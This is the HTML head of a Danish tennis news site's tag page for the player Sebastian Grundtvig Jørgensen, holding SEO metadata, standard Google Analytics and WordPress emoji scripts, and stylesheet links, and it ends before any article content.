

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/tag/sebastian-grundtvig-joergensen/
body_size: 29983
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sebastian Grundtvig Jørgensen-</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/tag/sebastian-grundtvig-joergensen/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tennisavisen.dk/tag/sebastian-grundtvig-joergensen/","url":"https://www.tennisavisen.dk/tag/sebastian-grundtvig-joergensen/","name":"Sebastian Grundtvig Jørgensen-","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/tag/sebastian-grundtvig-joergensen/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/tag/sebastian-grundtvig-joergensen/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2020/03/Interview-Davis-Cup-team.jpg","breadcrumb":{"@id":"https://www.tennisavisen.dk/tag/sebastian-grundtvig-joergensen/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/tag/sebastian-grundtvig-joergensen/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2020/03/Interview-Davis-Cup-team.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2020/03/Interview-Davis-Cup-team.jpg","width":1920,"height":1080,"caption":"Foto: Georg Beyer Clausen"},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/tag/sebastian-grundtvig-joergensen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Sebastian Grundtvig Jørgensen"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Sebastian Grundtvig Jørgensen-tag-feed" href="https://www.tennisavisen.dk/tag/sebastian-grundtvig-joergensen/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/tag\/sebastian-grundtvig-joergensen\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
